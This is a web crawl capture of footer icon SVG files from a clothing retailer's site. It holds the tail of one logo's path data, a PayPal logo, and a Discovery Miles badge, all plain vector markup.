18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#363736"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/paypalnew.svg
body_size: 2522
content:
<svg width="72" height="25" viewBox="0 0 72 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1490_41844)">
<path d="M27.0927 6.64209H23.1551C22.8857 6.64209 22.6565 6.83785 22.6145 7.10385L21.022 17.2009C20.9903 17.4001 21.1446 17.5798 21.3467 17.5798H23.2265C23.496 17.5798 23.7251 17.384 23.7672 17.1174L24.1967 14.3941C24.2381 14.1275 24.4679 13.9318 24.7367 13.9318H25.9833C28.577 13.9318 30.074 12.6766 30.465 10.1893C30.6411 9.10115 30.4724 8.24615 29.9629 7.64736C29.4033 6.98985 28.4106 6.64209 27.0927 6.64209ZM27.547 10.3298C27.3317 11.7427 26.2521 11.7427 25.2083 11.7427H24.6141L25.031 9.10403C25.0557 8.94454 25.1939 8.82709 25.3551 8.82709H25.6274C26.3385 8.82709 27.0093 8.82709 27.3559 9.23242C27.5626 9.47424 27.6259 9.83351 27.547 10.3298Z" fill="#ABABAB"/>
<path d="M38.863 10.2843H36.9774C36.8168 10.2843 36.678 10.4018 36.6533 10.5613L36.5698 11.0887L36.438 10.8975C36.0297 10.3051 35.1195 10.107 34.2109 10.107C32.1273 10.107 30.3476 11.6851 30.001 13.8989C29.8208 15.0032 30.077 16.0592 30.7034 16.7956C31.278 17.4727 32.1002 17.7548 33.0784 17.7548C34.7573 17.7548 35.6883 16.6752 35.6883 16.6752L35.6043 17.1992C35.5726 17.3995 35.7269 17.5792 35.9278 17.5792H37.6263C37.8963 17.5792 38.1243 17.3834 38.167 17.1168L39.186 10.6632C39.2183 10.4645 39.0646 10.2843 38.863 10.2843ZM36.2347 13.9542C36.0528 15.0314 35.1978 15.7546 34.1073 15.7546C33.5597 15.7546 33.1222 15.579 32.8412 15.2462C32.5625 14.9157 32.4566 14.4453 32.5453 13.9214C32.7151 12.8534 33.5845 12.1066 34.6583 12.1066C35.1937 12.1066 35.629 12.2845 35.9157 12.6202C36.203 12.9593 36.317 13.4326 36.2347 13.9542Z" fill="#ABABAB"/>
<path d="M48.9054 10.2843H47.0106C46.8298 10.2843 46.6599 10.3741 46.5574 10.5244L43.9441 14.3739L42.8363 10.6747C42.7667 10.4432 42.5531 10.2843 42.3112 10.2843H40.4492C40.223 10.2843 40.0658 10.5054 40.1377 10.7184L42.2249 16.8433L40.2627 19.6133C40.1084 19.8315 40.2638 20.1315 40.5304 20.1315H42.4229C42.6026 20.1315 42.7707 20.044 42.8726 19.8966L49.1748 10.7996C49.3257 10.582 49.1708 10.2843 48.9054 10.2843Z" fill="#ABABAB"/>
<path d="M55.1787 6.64075H51.2405C50.9716 6.64075 50.7425 6.8365 50.7004 7.1025L49.1079 17.1996C49.0762 17.3988 49.2305 17.5784 49.4315 17.5784H51.4524C51.6401 17.5784 51.8007 17.4414 51.8301 17.2548L52.282 14.3927C52.3235 14.1262 52.5532 13.9304 52.8221 13.9304H54.068C56.6624 13.9304 58.1588 12.6753 58.5503 10.188C58.7271 9.09981 58.5572 8.24481 58.0477 7.64602C57.4886 6.9885 56.4966 6.64075 55.1787 6.64075ZM55.633 10.3285C55.4182 11.7414 54.3387 11.7414 53.2942 11.7414H52.7006L53.118 9.10269C53.1428 8.9432 53.2798 8.82575 53.4416 8.82575H53.714C54.4244 8.82575 55.0958 8.82575 55.4424 9.23108C55.6491 9.4729 55.7118 9.83217 55.633 10.3285Z" fill="#8D8D8D"/>
<path d="M66.9483 10.283H65.0639C64.9021 10.283 64.7645 10.4004 64.7403 10.5599L64.6568 11.0873L64.5244 10.8962C64.1162 10.3037 63.2065 10.1057 62.298 10.1057C60.2143 10.1057 58.4352 11.6838 58.0886 13.8976C57.909 15.0019 58.164 16.0578 58.7904 16.7942C59.3662 17.4713 60.1872 17.7534 61.1654 17.7534C62.8444 17.7534 63.7754 16.6739 63.7754 16.6739L63.6913 17.1978C63.6596 17.3982 63.8139 17.5778 64.016 17.5778H65.7139C65.9828 17.5778 66.212 17.3821 66.254 17.1155L67.2737 10.6618C67.3047 10.4632 67.1504 10.283 66.9483 10.283ZM64.32 13.9529C64.1392 15.0301 63.2831 15.7533 62.1926 15.7533C61.6462 15.7533 61.2075 15.5777 60.9265 15.2449C60.6478 14.9144 60.543 14.444 60.6306 13.92C60.8016 12.852 61.6698 12.1053 62.7436 12.1053C63.279 12.1053 63.7143 12.2832 64.0011 12.6188C64.2895 12.958 64.4035 13.4312 64.32 13.9529Z" fill="#8D8D8D"/>
<path d="M69.1713 6.91765L67.5552 17.1995C67.5235 17.3987 67.6778 17.5784 67.8787 17.5784H69.5035C69.7736 17.5784 70.0027 17.3826 70.0442 17.116L71.6378 7.01956C71.6695 6.82035 71.5152 6.64014 71.3143 6.64014H69.4949C69.3342 6.64071 69.1961 6.75817 69.1713 6.91765Z" fill="#8D8D8D"/>
<path d="M4.6695 19.5413L4.97062 17.6286L4.29986 17.6131H1.09692L3.3228 3.49952C3.32971 3.45691 3.35217 3.41718 3.38498 3.38897C3.4178 3.36076 3.45983 3.34521 3.50359 3.34521H8.9042C10.6971 3.34521 11.9344 3.71831 12.5804 4.4547C12.8833 4.80015 13.0761 5.16115 13.1694 5.55843C13.2673 5.97528 13.269 6.47331 13.1734 7.08073L13.1665 7.12506V7.51428L13.4694 7.68585C13.7244 7.82115 13.9271 7.97603 14.0826 8.15337C14.3416 8.44873 14.5092 8.82412 14.58 9.26918C14.6531 9.72691 14.629 10.2716 14.5092 10.8882C14.371 11.5975 14.1476 12.2153 13.8459 12.7209C13.5684 13.1866 13.2149 13.573 12.7952 13.8724C12.3944 14.1568 11.9183 14.3727 11.38 14.5109C10.8583 14.6468 10.2636 14.7153 9.61123 14.7153H9.19092C8.89038 14.7153 8.59847 14.8235 8.36932 15.0175C8.13959 15.2156 7.98759 15.4862 7.94095 15.7822L7.90929 15.9543L7.37729 19.3254L7.35311 19.4492C7.34677 19.4883 7.33583 19.5079 7.31971 19.5211C7.30532 19.5332 7.28459 19.5413 7.26444 19.5413H4.6695Z" fill="#CACACA"/>
<path d="M13.7571 7.16943C13.741 7.27249 13.7226 7.37786 13.7019 7.4861C12.9896 11.1427 10.553 12.4059 7.44107 12.4059H5.85658C5.47601 12.4059 5.15531 12.6823 5.09601 13.0577L4.28477 18.2027L4.05504 19.6611C4.01646 19.9075 4.20646 20.1297 4.45519 20.1297H7.26546C7.59825 20.1297 7.88095 19.8879 7.93334 19.5597L7.96098 19.4169L8.4901 16.0591L8.52407 15.8749C8.57589 15.5456 8.85916 15.3037 9.19195 15.3037H9.61225C12.335 15.3037 14.4665 14.1983 15.0894 10.9994C15.3497 9.66304 15.2149 8.54722 14.5263 7.76246C14.3179 7.52583 14.0594 7.32949 13.7571 7.16943Z" fill="#8D8D8D"/>
<path d="M13.0111 6.87234C12.9022 6.84067 12.79 6.81188 12.6748 6.78597C12.5591 6.76064 12.4405 6.73818 12.3184 6.71861C11.8912 6.64952 11.4231 6.6167 10.9216 6.6167H6.68867C6.58446 6.6167 6.48542 6.64031 6.39676 6.68291C6.20158 6.77676 6.05649 6.96158 6.02136 7.18785L5.12088 12.8913L5.09497 13.0577C5.15427 12.6823 5.47497 12.4059 5.85555 12.4059H7.44003C10.552 12.4059 12.9886 11.1422 13.7008 7.48609C13.7221 7.37785 13.74 7.27249 13.7561 7.16943C13.5759 7.07385 13.3807 6.99209 13.1705 6.92243C13.1187 6.90515 13.0652 6.88846 13.0111 6.87234Z" fill="#ABABAB"/>
<path d="M6.0219 7.18813C6.05702 6.96186 6.20211 6.77704 6.39729 6.68376C6.48653 6.64116 6.58499 6.61755 6.6892 6.61755H10.9222C11.4237 6.61755 11.8917 6.65037 12.319 6.71946C12.441 6.73904 12.5596 6.76149 12.6754 6.78683C12.7905 6.81273 12.9028 6.84152 13.0116 6.87319C13.0657 6.88931 13.1193 6.90601 13.1717 6.9227C13.3818 6.99237 13.577 7.0747 13.7572 7.1697C13.9691 5.8184 13.7555 4.89834 13.0248 4.06522C12.2194 3.14804 10.7656 2.75537 8.90529 2.75537H3.50469C3.12469 2.75537 2.80054 3.03173 2.74181 3.4077L0.492323 17.6663C0.44799 17.9485 0.665626 18.2029 0.950051 18.2029H4.28426L5.12141 12.8916L6.0219 7.18813Z" fill="#ABABAB"/>
</g>
<defs>
<clipPath id="clip0_1490_41844">
<rect width="71.5" height="24" fill="white" transform="translate(0.486572 0.255371)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg
body_size: 141618
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>
